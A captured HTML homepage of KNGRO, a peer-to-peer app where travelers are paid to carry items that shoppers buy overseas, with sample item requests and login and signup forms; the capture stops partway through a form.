

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kngro.com/?7cabgxp2930013b20
body_size: 10229
content:

<!DOCTYPE html>
<html lang="ar">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=0">
        <meta name="description" content="KNGRO Connects Travelers and Shoppers">
        <meta name="keywords" content="KNGRO, Connects, Travelers, Shoppers,KNGRO Connect Travelers and Shoppers">
        <link rel="shortcut icon" type="image/x-icon" href="https://www.kngro.com/assets/img/favicon.ico"/>
        <link rel="icon" type="image/x-icon" href="https://www.kngro.com/assets/img/favicon.ico"/>
        <title>KNGRO Connects Travelers and Shoppers</title>
        
        <meta property="og:title" content="Kngro"/>
        <meta property="og:description" content="Kngro"/>
        <meta property="og:image" content="https://www.kngro.com/assets/img/logo.png"/>
        <meta property="og:url" content="" />
        
        
        <meta name="twitter:image" content="https://www.kngro.com/assets/img/logo.png"/>
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@Kngro" />
    	<meta name="twitter:creator" content="@Kngro" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link href="https://www.kngro.com/assets/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/bootstrap-datepicker.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/font-awesome.min.css" rel="stylesheet">
        
        <link href="https://www.kngro.com/assets/css/fonts.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/bootstrap-dialog.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/style.css?x=11" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/messages.css" rel="stylesheet">
        <script src="https://www.kngro.com/assets/js/jquery-3.1.1.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap.min.js"></script>
        <script src="https://www.kngro.com/assets/js/jquery.validate.min.js"></script>
        <script src="https://www.kngro.com/assets/js/additional-methods.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-datepicker.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-rating-input.min.js"></script>
        <script src="https://www.kngro.com/assets/js/jquery.elevateZoom-3.0.8.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-dialog.min.js"></script>
        
        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBdid1YhC6dLjaXqQx3pomJg8eMa_rOPx4&libraries=places&types=airport"></script>
        <script src="https://www.kngro.com/assets/js/jquery.geocomplete.min.js"></script>
        <script>var SecurityToken="eea81598e6f2713a9add9725a6be7533";var SITEPATH='https://www.kngro.com';var usersid='';var musersid='';var dobid='';</script>
        <script src="https://www.kngro.com/assets/js/functions.js?x=11"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116954786-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116954786-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '208662439800019'); 
fbq('track', 'PageView');
</script>

    </head>
    <body>
    <div class="h1display"><h1>KNGRO Connects Travelers and Shoppers</h1></div>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1460529360729488',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.12'
    });
      
    FB.AppEvents.logPageView();    
    FB.getLoginStatus(function(response) {
        //statusChangeCallback(response);
    });

    
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
    	<div class=" " >
    		<div class="menu">
			<nav class="navbar navbar-default">
        		<div class="container">
          			<div class="navbar-header">
            			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              				<span class="sr-only">Toggle navigation</span>
              				<span class="icon-bar"></span>
              				<span class="icon-bar"></span>
              				<span class="icon-bar"></span>
            			</button>
            			<a class="navbar-brand" href="https://www.kngro.com"><img src="https://www.kngro.com/assets/img/logo.png" alt="kngro" class="img-responsive logo"/></a>
          			</div>
          			<div id="navbar" class="navbar-collapse collapse">
            			<ul class="nav navbar-nav navbar-center">
              				<li class="menu-pd"><a href="https://www.kngro.com/shop-for-me-overseas" class="">Shop For Me Overseas</a></li>
              				<li class="menu-pd"><a href="https://www.kngro.com/shop-from-duty-free" class="">Shop From Duty Free</a></li>
              				<li class="menu-pd "><a href="https://www.kngro.com/send-items-overseas" class="">Send Items Overseas</a></li>
              				<li class="menu-pd"><a href="https://www.kngro.com/make-money-traveling" class="">Make Money Traveling</a></li>
              				
              				
              				<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/about">About Us</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/how-it-works">How It Works</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/faq">FAQs</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/contact">Contact Us</a></li>
          					<li class="hidden-lg hidden-md"><a href="#" data-toggle="modal" data-target="#Login">Login</a></li>
          					<li class="hidden-lg hidden-md"><a href="#" data-toggle="modal" data-target="#Register">Sign Up</a></li>
              			</ul>
            			<ul class="nav navbar-nav navbar-right hidden-md hidden-sm hidden-xs">
              				
              				<li class=""><a href="#" data-toggle="modal" data-target="#Login"><span class="btn-menu-1">Login</span></a></li>
              				<li class=" "><a href="#" data-toggle="modal" data-target="#Register"><span class="btn-menu">Sign up</span></a></li>
							<li class=" dropdown">
                				<a href="#" class="dropdown-toggle " data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
									<button type="button" class="navbar-toggle menu-burger" >
              							<span class="sr-only">Toggle navigation</span>
          								<span class="icon-bar"></span>
          								<span class="icon-bar"></span>
              							<span class="icon-bar"></span>
            						</button>
								</a>
                				<ul class="dropdown-menu multi-level">
                					<li class="text-right menu-blue-li"><a href="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa  fa-15x white">X</i></a></li>
        							<li class="menu-black-li text-right"><a href="https://www.kngro.com/about">About Us</a></li>
        							<li class="menu-black-li text-right dropdown-submenu">
        								<a href="javascript:;" class="dropdown-toggle" data-toggle="dropdown">
        									<i class="fa fa-chevron-left pull-left"></i>LEGAL
        								</a>
        								<ul class="dropdown-menu multi-level">
        									<li class="menu-black-li upper"><a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a></li>
                          					
        								</ul>
        							</li>
        							<li class="menu-black-li text-right"><a href="https://www.kngro.com/how-it-works">How It Works</a></li>
                  					<li class="menu-black-li text-right"><a href="https://www.kngro.com/faq">FAQs</a></li>
                  					<li class="menu-black-li text-right"><a href="https://www.kngro.com/contact">Contact Us</a></li>
                				</ul>
              				</li>
            			</ul>
          			</div>
    			</div>
      		</nav>
      		</div>
        </div>

	
	

		<div id="mycarousel" class="carousel slide" data-ride="carousel" data-interval="5000">
            <ol class="carousel-indicators">
                <li data-target="#mycarousel" data-slide-to="0" class="active"></li>
                <li data-target="#mycarousel" data-slide-to="1" class=""></li>
            </ol>
            <div class="carousel-inner" id="tdiv">
                <div class="item active">
                    <img src="https://www.kngro.com/uploads/slides/image/1526309149_slide.jpg" class="width100" alt="image">
                    <div class="carousel-caption">
						<div class="form-box">
							<form method="get" action="https://www.kngro.com/make-money-traveling">
							<div class="row">
								<div class="col-sm-6 form-box-right-border">
									<div class="form-group">
                                      <label for="name" class="col-lg-3"><div class="spacer5"></div><b>From</b></label>
                                        <div class="col-lg-9">
          									<div class="" id="from_country_parent">
                              					<input type="text" class="form-control form-box-input" id="from_country" name="from_country" value="" placeholder="City or Country">
                              					<input type="hidden" name="from_country_name" id="from_country_name" data-geo="country" value=""/>
                            				</div>
                                        </div>
                                    </div>

                				</div>
								<div class="col-sm-6">
									<div class="form-group">
                                      <label for="name" class="col-lg-3"><div class="spacer5"></div><b>To</b></label>
                                        <div class="col-lg-9">
          									<div class="" id="to_country_parent">
                              					<input type="text" class="form-control form-box-input" id="to_country" name="to_country" value="" placeholder="City or Country">
                              					<input type="hidden" name="to_country_name" id="to_country_name" data-geo="country" value=""/>
                            				</div>
                                        </div>
                                    </div>
								</div>
							</div>
							<div class="row">
								<div class="col-sm-12"><div class=" form-box-top-border"><input type="submit" class="btn btn-blue-transparent no-border col-md-12" value="START MAKING MONEY"/></div></div>
							</div>
							</form>
						</div>
      				</div>
                </div>
                <div class="item ">
                    <img src="https://www.kngro.com/uploads/slides/image/1526472080_01-Home-page.jpg" class="width100" alt="image">
                    <div class="carousel-caption">
        				<div class="spacer10"></div>
        				<div class="text-center hidden-xs">
        					<h2>Shop For me Overseas</h2>

<p style="text-align:center"><a class="btn btn-blue-transparent" href="http://www.kngro.com/shop-for-me-overseas">Start Shopping</a><br />
&nbsp;</p>
        				</div>
      				</div>
                </div>
            </div>
            
        </div>
        <div class="container app-icons">
        	<div class="row">
        		<div class="col-sm-4">
<a target="_blank" href="https://itunes.apple.com/lb/app/kngro/id1317238527?mt=8">
<img src="https://www.kngro.com/assets/img/app-store.png" alt="ios">
</a>
<a target="_blank" href="https://play.google.com/store/apps/details?id=com.kngro.app">
<img src="https://www.kngro.com/assets/img/play-store.png" alt="android">
</a>
        		</div>
        		<div class="col-sm-4 text-center">
        			<a href="https://www.kngro.com/how-it-works" class="btn btn-blue-transparent col-md-12 upper" >HOW IT WORKS</a>
        		</div>
        		<div class="col-sm-4">
        <div class="social-right hidden-xs">
        	<span class="social-circle"><a href="https://www.facebook.com/Kngroapp/" target="_blank"><i class="fa fa-facebook-f "></i></a></span>
        	&nbsp;
        	<span class="social-circle"><a href="https://twitter.com/KNGROapp" target="_blank"><i class="fa fa-twitter "></i></a></span>
        	&nbsp;
        	<span class="social-circle"><a href="https://www.instagram.com/kngroapp/" target="_blank"><i class="fa fa-instagram "></i></a></span>
        </div>
        		</div>
        	</div>
        </div>
        <div class="spacer40"></div>
        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="countries">
        <div class="arrow-white">
        <div class="container">
        	<div class="row">
        		<div class="col-sm-12 text-center"><h2 class=" ">How to shop and send items with <span class="blue extrabold">KNGRO</span></h2></div>
        	</div>
        	<div class="spacer40"></div>
        	<div class="row">
        		<div class="col-sm-3 text-center mb20">
        			<img src="https://www.kngro.com/assets/img/post-icon.png" alt="post" class="width50"/>
        			<h3 class=" bold upper">POST ORDER</h3>
        			<div class="text-center">Decide whether you want to send something you already own or you want someone to purchase something for you. Then, post your item with its destination so travelers can bid on transporting it.</div>
        		</div>
        		<div class="col-sm-3 text-center mb20">
        			<img src="https://www.kngro.com/assets/img/accept-icon.png" alt="accept" class="width50"/>
        			<h3 class=" bold upper ">ACCEPT OFFER &amp; PAY</h3>
        			<div class="text-center">Once your receive an offer, accept it ASAP  so that the traveler has time to retrieve it. We’ll need your payment to confirm the transaction, but this won’t be released to the traveler until you confirm that they delivered the item.</div>
        		</div>
        		<div class="col-sm-3 text-center mb20">
        			<img src="https://www.kngro.com/assets/img/contact-icon.png" alt="ontact" class="width50"/>
        			<h3 class=" bold upper">CONTACT</h3>
        			<div class="text-center">If you have any last-minute clarifications for the traveler, you can let them know using our messenger app. You should also coordinate a place to meet for delivery.</div>
        		</div>
        		<div class="col-sm-3 text-center mb20">
        			<img src="https://www.kngro.com/assets/img/delivery-icon.png" alt="delivery" class="width50"/>
        			<h3 class=" bold upper">RETRIEVE</h3>
        			<div class="text-center">Meet with the traveler and confirm delivery within the app so that they can receive their payment. Don’t forget to rate them five stars for excellent service!</div>
        		</div>
        	</div>


        	
        	<div class="spacer20"></div>
        	<div class="spacer20"></div>
        	<div class="row">
        		<div class="col-sm-12 text-center">
        			<a href="https://www.kngro.com/shop-for-me-overseas" class="red-bt  bold upper">Start Shopping</a>
        		</div>
        	</div>
        </div>
        
        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="spacer20"></div>
        </div>
        </div>
        
        <div class="container-fluid blue-bg-main">
        	<div class="row">
        		<div class="col-sm-12">
        			<div class="spacer20"></div>
        			<div class="spacer10"></div>
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-12 text-center"><h2 class=" white">How to make money while traveling using <span class="bold">KNGRO</span></h2></div>
        				</div>
        			
            			<div class="spacer20"></div>
            			<div class="spacer20"></div>
                    	<div class="row">
                    		<div class="col-sm-3 text-center white mb20">
                    			<img src="https://www.kngro.com/assets/img/trip-icon.png" alt="trio" class="width50"/>
                    			<h3 class="white bold upper">Add your Trip &amp; Filter Orders</h3>
                    			<div class="text-center">Post your destination and travel dates on the app so that travelers can request items from you. Or, filter current requests in the app and make offers on items you are willing to transport.</div>
                    		</div>
                    		<div class="col-sm-3 text-center white mb20">
                    			<img src="https://www.kngro.com/assets/img/contact2-icon.png" alt="accept" class="width50"/>
                    			<h3 class="white bold upper">CONTACT</h3>
                    			<div class="text-center">Confirm all details with a shopper after accepting their request. Keep in touch to plan a meeting spot once you’re ready to deliver their item.</div>
                    		</div>
                    		<div class="col-sm-3 text-center white mb20">
                    			<img src="https://www.kngro.com/assets/img/buy-icon.png" alt="ontact" class="width50"/>
                    			<h3 class="white bold upper">Buy or pick-up</h3>
                    			<div class="text-center">Purchase or pick-up the item ASAP to ensure you’re all set for your trip.</div>
                    		</div>
                    		<div class="col-sm-3 text-center white mb20">
                    			<img src="https://www.kngro.com/assets/img/delivery2-icon.png" alt="delivery" class="width50"/>
                    			<h3 class="white bold upper">DELIVER</h3>
                    			<div class="text-center">Meet with the shopper and KNGRO will transfer the payment and reward to your account.</div>
                    		</div>
                    	</div>
                    	
					</div>
                	<div class="spacer20"></div>
                	<div class="spacer20"></div>
                	<div class="spacer20"></div>
                	<div class="row">
                		<div class="col-sm-12 text-center">
                			<a href="https://www.kngro.com/make-money-traveling" class="red-bt bold upper">Start Earning</a>
                		</div>
                	</div>
                	<div class="spacer20"></div>
                	<div class="spacer20"></div>
        		</div>
        	</div>
        </div>
        <div class="container-fluid grey-bg">
        <div class="arrow-blue">
        	<div class="row">
        		<div class="col-sm-12">
        			<div class="spacer20"></div>
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-12 text-center"><h2 class="">Why <span class="blue bold">KNGRO?</span></h2></div>
        				</div>
        				<div class="spacer20"></div>
        				<div class="row">
        					<div class="col-sm-12 text-center">
        						KNGRO is a peer to peer delivery app that connects travelers and shoppers from around the world. We all work
								<br/>
								together to guarantee that you receive your item quickly and efficiently without paying expensive shipping or
								<br/>
								customs rates, and we ensure that travelers get well rewarded for their time.
        						
        					</div>
        				</div>
        				<div class="spacer20"></div>
        				<div class="spacer20"></div>
        				<div class="row">
        					<div class="col-sm-12 text-center"><a href="https://www.kngro.com/about" class="blue-bt bold upper">Learn More About KNGRO</a></div>
        				</div>
        				<div class="spacer20"></div>
        			</div>
        			<div class="spacer20"></div>
        		</div>
        	</div>
        </div>
        </div>
        <div class="container-fluid home-image">
        	<div class="row">
        		<div class="col-sm-12">
        			<div class="spacer20"></div>
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-12 text-center"><h2 class="white ">Browse Recent Item Requests</h2></div>
        				</div>
        				<div class="spacer20"></div>
        				<div class="spacer20"></div>
        				<div class="row ">
        					
<div class="col-sm-6">				<div class="package-box1">
					<div class="package-box-padding">
					<div class="row whitebg border-rtop">
						<div class="col-xs-5 package-border-right">
							<div class="row">
								<div class="col-sm-4"><a href="https://www.kngro.com/member-details/7/john-baker-bot"><img src="https://www.kngro.com/uploads/users/image/1528190374_John_Baker.jpg" alt="John  Baker (BOT)" class="profile"/></a></div>
								<div class="col-sm-8">
									<div class="spacer5"></div>
									John  Baker (BOT)								</div>
							</div>
							<div class="spacer10"></div>
						</div>
						<div class="col-xs-7">
							<div class="row">
								<div class="col-xs-12 text-right small-l">
									<div class="small">Overseas&nbsp;&nbsp;</div>
									1 year ago&nbsp;&nbsp;
								</div>
							</div>
							<div class="spacer10"></div>
							<div class="row title-text-area">
								<div class="col-xs-12 package-title blue"><a href="https://www.kngro.com/item-details/555/[base64]"><b> PowerA Advantage Wired Controller for Xbox Series</b></a></div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-12">Electronics</div>
							</div>
							<div class="spacer10"></div>
							<div class="travel-text-area">
							<div class="row">
								<div class="col-xs-12">From: United States</div>
							</div>
							<div class="row">
								<div class="col-xs-12">To: Egypt, </div>
							</div>
							</div>
							<div class="travel-text-area1">
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-12">Preferred Before: 2024-05-29</div>
							</div>
							</div>
						</div>
					</div>
					</div>
					<table class="width100">
						<tr valign="middle">
							<td class="trans-border-right white paddingleft10">
							Traveler Reward: Starting $50							<br/>
							Item Price: $70.0							<br/>
							Quantity: 3							</td>
							<td class="text-center trans-border-right1">
<a href="javascript:;" class="btn  white upper bold" onclick="MakeOffer('555','makeoffer555')"  id="makeoffer555">Make an Offer</a>
							</td>
						</tr>
					</table>
			</div></div><div class="col-sm-6">				<div class="package-box1">
					<div class="package-box-padding">
					<div class="row whitebg border-rtop">
						<div class="col-xs-5 package-border-right">
							<div class="row">
								<div class="col-sm-4"><a href="https://www.kngro.com/member-details/340/ahmed-elbarkouki"><img src="https://www.kngro.com/uploads/users/image/1567090054_imagefile.jpg" alt="Ahmed Elbarkouki" class="profile"/></a></div>
								<div class="col-sm-8">
									<div class="spacer5"></div>
									Ahmed Elbarkouki								</div>
							</div>
							<div class="spacer10"></div>
						</div>
						<div class="col-xs-7">
							<div class="row">
								<div class="col-xs-12 text-right small-l">
									<div class="small">Overseas&nbsp;&nbsp;</div>
									1 year ago&nbsp;&nbsp;
								</div>
							</div>
							<div class="spacer10"></div>
							<div class="row title-text-area">
								<div class="col-xs-12 package-title blue"><a href="https://www.kngro.com/item-details/554/amazon-com-merrell-men-39-s-encore-gust-slip-on-shoe-loafers-amp-slip-ons"><b>Amazon.com | Merrell Men&#39;s Encore Gust Slip-On</b></a></div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-12">Fashion</div>
							</div>
							<div class="spacer10"></div>
							<div class="travel-text-area">
							<div class="row">
								<div class="col-xs-12">From: United States</div>
							</div>
							<div class="row">
								<div class="col-xs-12">To: Egypt, </div>
							</div>
							</div>
							<div class="travel-text-area1">
							</div>
						</div>
					</div>
					</div>
					<table class="width100">
						<tr valign="middle">
							<td class="trans-border-right white paddingleft10">
							Traveler Reward: Starting $50							<br/>
							Item Price: $69.0							<br/>
							Quantity: 1							</td>
							<td class="text-center trans-border-right1">
<a href="javascript:;" class="btn  white upper bold" onclick="MakeOffer('554','makeoffer554')"  id="makeoffer554">Make an Offer</a>
							</td>
						</tr>
					</table>
			</div></div>        					
        				</div>
        				<div class="spacer20"></div>
        				<div class="spacer20"></div>
        				<div class="text-center">
        					<a href="https://www.kngro.com/make-money-traveling" class="more-bt bl-bt upper">Browse All Requests</a>
        				</div>
        			</div>
        			<div class="spacer20"></div>
        			<div class="spacer20"></div>
        			<div class="spacer20"></div>
        		</div>
        	</div>
        </div>

        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="container-fluid footer-shadow">
        <div class="container">
        	<div class="row">
        		<div class="col-sm-1"></div>
        		<div class="col-sm-5 text-left mb20">
        		<div class="spacer20"></div>
        		<div class="spacer20"></div>
        			<h3 class="bold">Download Our App</h3>
        			You’re not chained to a desk all day, and neither are we.
					<br/>
					Download our app to see the latest requests, send for items
					<br/>
					ASAP, track your order on the go, and more.
        			<br/><br/><br/>
        			<div class="text-left">
    					<a href="https://itunes.apple.com/lb/app/kngro/id1317238527?mt=8" target="_blank"><img src="https://www.kngro.com/assets/img/app-store.png" alt="ios"/></a>
    					<a href="https://play.google.com/store/apps/details?id=com.kngro.app" target="_blank"><img src="https://www.kngro.com/assets/img/play-store.png" alt="android"/></a>
    				</div>
        		</div>
        		<div class="col-sm-4"><img src="https://www.kngro.com/assets/img/footer-phone.png" alt="app" class="width100"/></div>
        	</div>
        </div>
        
        </div>
        <div class="container-fluid ">
        	<div class="row">
        		<div class="col-sm-12">
        			<div class="spacer20"></div>
        			<div class="spacer20"></div>
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-3 mb20">
        						<a href="https://www.kngro.com/about">ABOUT US</a>
        						<br/>        
                                <a href="https://www.kngro.com/how-it-works">HOW IT WORKS</a>
                                <br/>        
                                <a href="https://www.kngro.com/faq">FAQ</a>
                                <br/>
                                <a href="https://www.kngro.com/blog">BLOGS</a>
                                <br/>
                                <a href="https://www.kngro.com/contact">CONTACT US</a>
        					</div>
        					<div class="col-sm-6 mb20">
        						<a href="javascript:;" onclick="$('#legal').toggle();"><b>LEGAL</b></a><br/><br/>
        						<div class="hideit" id="legal">
              					<a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a><br/>
              					<a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a><br/>
              					<a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a><br/>
              					<a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a><br/>
								</div>
              					
        					</div>
        					<div class="col-sm-3 mb20 text-right">
        						<span class="social-circle1"><a href="https://www.facebook.com/Kngroapp/" target="_blank"><i class="fa fa-facebook-f "></i></a></span>
                            	<span class="social-circle1"><a href="https://twitter.com/KNGROapp" target="_blank"><i class="fa fa-twitter "></i></a></span>
                            	<span class="social-circle1"><a href="https://www.instagram.com/kngroapp/" target="_blank"><i class="fa fa-instagram "></i></a></span>
        					</div>
        				</div>
        				<div class="spacer20"></div>
        				<div class="spacer20"></div>
        				<div class="row">
        					<div class="col-sm-12 text-right">
        						@2026 kngro  |  <a href="https://www.kngro.com/data-privacy-policy">Privacy Policy</a>
        					</div>
        				</div>
        				<div class="spacer20"></div>
        			</div>
        		</div>
        	</div>
        </div>
<div id="Register" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Create Your Profile</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="regiform" id="regiform">
            		<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="first_name" name="first_name" placeholder="FIRST NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="last_name" name="last_name" placeholder="LAST NAME">
    				</div>
    				
    				<div class="form-group cols-sm-9">
      					<input type="email" class="form-control" id="email" name="email" placeholder="EMAIL">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="username" name="username" placeholder="NICK NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="password" name="password" placeholder="PASSWORD">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="vpassword" name="vpassword" placeholder="RE ENTER PASSWORD">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="checkbox" class="" id="terms" name="terms"/> I have read and agree to the <a class="blue" href="https://www.kngro.com/international-terms-of-use" target="_blank">Terms and Conditions</a>
      					 and <a class="blue" href="https://www.kngro.com/data-privacy-policy" target="_blank">Privacy Policy</a>
    				</div>
    				<div class="form-group">
      					<input type="submit" class=" blue-bt" id="f-btn" value="SIGN UP">
    				</div>
        		</form>
        		<div class="spacer20"></div>
        		<h2 class="hrh2"><span>OR</span></h2>
        		<div class="spacer20"></div>
        		<div class="form-group text-center">
  					<div class="fb-login-button" data-size="large" data-button-type="continue_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false"></div>
				</div>
      		</div>
		</div>
  	</div>
</div>
<div id="Login" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Login to Your Profile</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="loginform" id="loginform">
            		
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="l_username" name="l_username" placeholder="EMAIL / NICK NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="l_password" name="l_password" placeholder="PASSWORD">
    				</div>
    				<div class="row">
    					<div class="col-sm-6">
    						<div class="form-group">
              					<input type="submit" class=" blue-bt" id="l-btn" value="LOGIN">
            				</div>	
    					</div>
    					<div class="col-sm-6">
    						<div class="spacer10"></div>
    						<a href="javascript:;" onclick="ForgotPassword()">Forgot Password</a>
    					</div>
    				</div>
    				
        		</form>
        		<div class="spacer20"></div>
        		<h2 class="hrh2"><span>OR</span></h2>
        		<div class="spacer20"></div>
        		<div class="form-group text-center">
  					<div class="fb-login-button" data-size="large" onlogin="testAPI()" data-scope="public_profile,email" data-button-type="continue_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false"></div>
				</div>
      		</div>
		</div>
  	</div>
</div>
<div id="ForgotPassword" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Forgot Password</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="forgotpassword" id="forgotpassword">
            		
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="p_username" name="p_username" placeholder="EMAIL">
    				</div>
    				
    				<div class="form-group">
